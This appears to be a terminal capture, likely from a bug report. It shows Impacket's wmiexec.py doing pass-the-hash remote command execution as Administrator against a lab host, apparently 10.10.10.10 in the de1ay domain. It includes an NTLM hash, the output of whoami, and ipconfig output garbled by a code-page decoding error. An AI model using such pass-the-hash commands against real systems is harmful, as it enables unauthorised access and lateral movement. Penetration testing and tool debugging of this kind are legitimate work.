 root@kali:~/github/impacket-master/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:161
cff084477fe596a5db81874498a24 Administrator@10.10.10.10 "whoami"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
de1ay\administrator
root@kali:~/github/impacket-master/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:161
cff084477fe596a5db81874498a24 Administrator@10.10.10.10 "ipconfig"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::39e1:b031:bc78:5b2c%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.10
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :